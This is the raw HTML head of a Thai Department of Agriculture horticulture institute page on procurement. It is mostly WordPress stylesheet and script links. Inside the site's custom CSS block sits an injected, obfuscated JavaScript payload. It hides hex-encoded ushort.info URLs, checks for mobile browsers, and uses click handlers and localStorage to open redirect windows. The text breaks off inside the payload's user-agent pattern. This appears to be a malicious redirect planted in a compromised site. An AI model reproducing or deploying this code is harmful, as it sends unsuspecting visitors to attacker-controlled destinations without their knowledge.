

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doa.go.th/hort/?page_id=34349
body_size: 19423
content:
<!DOCTYPE html>
<html lang="th">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<title>งานพัสดุ &#8211; สถาบันวิจัยพืชสวน</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="สถาบันวิจัยพืชสวน &raquo; ฟีด" href="https://www.doa.go.th/hort/?feed=rss2" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.doa.go.th/hort/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.doa.go.th/hort/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1765941082' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1765941082' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.doa.go.th/hort/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1765941082' type='text/css' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://www.doa.go.th/hort/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.doa.go.th/hort/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flex-posts-css' href='https://www.doa.go.th/hort/wp-content/plugins/flex-posts/public/css/flex-posts.min.css?ver=1.12.0' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://www.doa.go.th/hort/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='blackribbon-css' href='https://www.doa.go.th/hort/wp-content/plugins/blackribbon/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.doa.go.th/hort/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://www.doa.go.th/hort/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://www.doa.go.th/hort/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.doa.go.th/hort/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.doa.go.th/hort/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.doa.go.th/hort/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.doa.go.th/hort/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-min-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/owl.theme.default.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.doa.go.th/hort/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='avril-editor-style-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-default-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/color/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-theme-css-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-menus-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-widgets-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-main-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-media-query-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avril-style-css' href='https://www.doa.go.th/hort/wp-content/themes/avril/style.css?ver=6.9' type='text/css' media='all' />
<style id='avril-style-inline-css' type='text/css'>
.breadcrumb-content {
					min-height: 1px;
				}

.logo img, .mobile-logo img {
					max-width: 215px;
				}
 body{ 
			font-size: 6px;
			line-height: 1.5;
			text-transform: inherit;
			font-style: normal;
		}
 h1{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h2{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h3{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h4{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h5{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
 h6{ 
				font-size: px;
				line-height: ;
				text-transform: inherit;
				font-style: inherit;
			}
.theme-slider:after {
					opacity: 0.1;
					background: #000000;
				}

/*# sourceURL=avril-style-inline-css */
</style>
<link rel='stylesheet' id='avril-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.doa.go.th/hort/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.doa.go.th/hort/wp-content/plugins/clever-fox//inc/assets/css/animate.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-min-css' href='https://www.doa.go.th/hort/wp-content/plugins/clever-fox//inc/assets/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-recent-posts-css' href='https://www.doa.go.th/hort/wp-content/plugins/pe-recent-posts/css/pe-recent-posts.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Prompt%3A400&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, blockquote, label, legend{font-family: "Prompt",sans-serif !important; font-weight: 400 !important; }body {--s-heading:"Prompt",sans-serif !important}body {--s-heading-weight:400}
/*# sourceURL=seed-fonts-all-inline-css */
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=kanit%3A400&#038;ver=6.9' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body,a,p{font-family: "kanit",sans-serif !important; font-weight: 400 !important; font-size: 14px !important; line-height: 1.6 !important; }body {--s-body:"kanit",sans-serif !important;--s-body-line-height:1.6;}
/*# sourceURL=seed-fonts-body-all-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.doa.go.th/hort/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.doa.go.th/hort/wp-content/plugins/pe-recent-posts/js/bootstrap.min.js?ver=3.3.0" id="bootstrap.min-js"></script>
<link rel="https://api.w.org/" href="https://www.doa.go.th/hort/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.doa.go.th/hort/index.php?rest_route=/wp/v2/pages/34349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doa.go.th/hort/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel="canonical" href="https://www.doa.go.th/hort/?page_id=34349" />
<link rel='shortlink' href='https://www.doa.go.th/hort/?p=34349' />
          <style>
          .has-post-thumbnail img.wp-post-image, 
          .attachment-twentyseventeen-featured-image.wp-post-image { display: none !important; }          
          </style><script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script><meta property="og:url" content="https://www.doa.go.th/hort/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%9e%e0%b8%b1%e0%b8%aa%e0%b8%94%e0%b8%b8" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="งานพัสดุ" />
		<meta property="og:description" content="" />
		<meta property="og:image" content="" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-img_ec2969e12fb3d9f34f49cc3acb1a7c20-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-img_ec2969e12fb3d9f34f49cc3acb1a7c20-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-img_ec2969e12fb3d9f34f49cc3acb1a7c20-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.doa.go.th/hort/wp-content/uploads/2022/10/cropped-img_ec2969e12fb3d9f34f49cc3acb1a7c20-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #dd3333;
 background: #eded89;
 padding: 15px;
 border-bottom: 1px solid #dd9933;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #1e73be;
 padding: 15px;
 border-bottom: 1px solid #dd9933;
}

*[id^='readlink']:focus {
 outline: none;
 color: #dd3333;
}

</style>
		<style type="text/css" id="wp-custom-css">
			html {
  filter: grayscale(50%);
  /* สำหรับความเข้ากันได้กับเบราว์เซอร์เก่าๆ */
  -webkit-filter: grayscale(50%);
  -moz-filter: grayscale(50%);
  -ms-filter: grayscale(50%);
  -o-filter: grayscale(50%);
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x68\x77\x6b\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x59\x49\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x64\x77\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x66\x45\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x64\x53\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x61\x55\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x50\x68\x61\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x45\x56\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 